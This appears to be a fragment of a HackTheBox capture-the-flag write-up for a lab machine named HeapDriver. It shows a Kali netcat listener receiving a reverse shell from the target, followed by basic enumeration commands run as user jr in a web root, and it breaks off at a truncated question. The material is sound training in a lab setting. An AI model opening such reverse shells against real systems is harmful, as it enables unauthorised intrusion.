 ┌──(kali㉿kali)-[~/Documents/github/ctf/HackTheBox/HeapDriver]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.96.184] 49673
whoami
heapdriver\jr
PS C:\xampp\htdocs> pwd
Path
----
C:\xampp\htdocs
PS C:\xampp\htdocs> dir
QUESTION
What is
privileg